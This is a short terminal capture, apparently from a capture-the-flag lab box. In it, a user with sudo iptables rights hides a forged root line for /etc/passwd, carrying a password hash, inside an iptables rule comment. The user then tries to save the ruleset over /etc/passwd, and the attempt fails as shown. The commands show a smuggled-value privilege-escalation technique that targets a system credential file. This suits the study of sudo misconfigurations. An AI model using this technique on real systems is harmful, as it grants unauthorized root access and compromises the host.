 sergej@backfire:~$ sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$.QvP/6/R$sdQUAdIDbL5rGHqK/H0
nV0:0:0:root:/root:/bin/bash\n'
sergej@backfire:~$ sudo iptables -S
-P INPUT ACCEPT
-P FORWARD ACCEPT
-P OUTPUT ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 5000 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 5000 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -s 127.0.0.1/32 -p tcp -m tcp --dport 7096 -j ACCEPT
-A INPUT -p tcp -m tcp --dport 7096 -j REJECT --reject-with icmp-port-unreachable
-A INPUT -i lo -m comment --comment "
root:$1$.QvP/6/R$sdQUAdIDbL5rGHqK/H0nV0:0:0:root:/root:/bin/bash
" -j ACCEPT
sergej@backfire:~$ sudo iptables-save -f /etc/passwd
Failed to open file, error: Operation not permitted